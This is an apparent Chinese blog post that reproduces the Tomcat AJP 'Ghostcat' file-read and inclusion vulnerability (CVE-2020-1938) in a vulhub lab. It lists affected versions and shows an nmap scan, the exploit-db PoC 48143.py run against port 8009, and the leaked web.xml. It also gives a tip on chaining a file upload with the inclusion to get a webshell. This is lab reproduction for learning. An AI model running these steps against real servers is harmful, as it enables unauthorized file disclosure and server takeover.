cve-2020-1938/cve-2020-10487
tomcat Ajp漏洞复现(cve-2020-1938/cve-2020-10487)
受影响版本
Apache Tomcat 6
Apache Tomcat 7 < 7.0.100
Apache Tomcat 8 < 8.5.51
Apache Tomcat 9 < 9.0.31
不受影响版本
Apache Tomcat = 7.0.100
Apache Tomcat = 8.5.51
Apache Tomcat = 9.0.31
使用环境:vulhub/tomcat:9.0.30
复现过程
1.启动环境:
docker-compose up -d
2.使用nmap扫描服务器开放的端口
root@kali:~# nmap 192.168.8.134
Starting Nmap 7.91 ( https://nmap.org ) at 2022-03-13 23:58 CST
Nmap scan report for root (192.168.8.134)
Host is up (0.0082s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
22/tcp open ssh
8000/tcp open http-alt
8009/tcp open ajp13
8080/tcp open http-proxy
MAC Address: B8:86:87:37:51:BB (Liteon Technology)
Nmap done: 1 IP address (1 host up) scanned in 1.01 seconds
3.使用poc或者railgun验证漏洞:
- 使用kali验证漏洞
#使用poc进行验证:multiple/webapps/48143.py
searchspoit Tomcat - AJP 'Ghostcat File Read/Inclusion
#结果:

root@kali:~# python 48143.py -p 8009 -f "/WEB-INF/web.xml" 192.168.8.134
Getting resource at ajp13://192.168.8.134:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>
- 使用railgun验证漏洞
小技巧:若是服务存在文件上传点,可以通过上传文件再进行文件包含获取webshell

扩展知识点:Apache JServ协议说明




【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 地球OL攻略 —— 某应届生求职总结
· 周边上新:园子的第一款马克杯温暖上架
· Open-Sora 2.0 重磅开源!
· 提示词工程——AI应用必不可少的技术
· .NET周刊【3月第1期 2025-03-02】